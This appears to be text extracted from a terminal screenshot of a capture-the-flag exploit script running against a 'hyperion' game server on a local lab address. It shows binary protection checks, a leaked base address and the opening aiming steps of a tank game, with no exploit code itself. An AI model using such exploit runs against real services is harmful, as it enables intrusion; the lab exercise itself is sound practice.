 Tilix: python3 exploit.py@x3ero0
❯ python exploit.py hyperion
[*] '/media/sf_D_DRIVE/Pwn/Gynvael/hyperion/hyperion_server'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 192.168.56.3 on port 1337: Done
[*] Binary : 0x558466ed6000
[*] Stage 1 (Defeat Red Tank)
     TANK 1         TANK 2
    x : 0590       x : 0050
    y : 0452       y : 0457
    hp: 0100       hp: 0100
AIM at (50, 457)
angle: 106.000000
power: 99.799713
     TANK 1         TANK 2
    x : 0590       x : 0050
    y : 0463       y : 0468
    hp: 0082       hp: 0082
AIM at (50, 468)
angle: 106.000000
power: 99.799713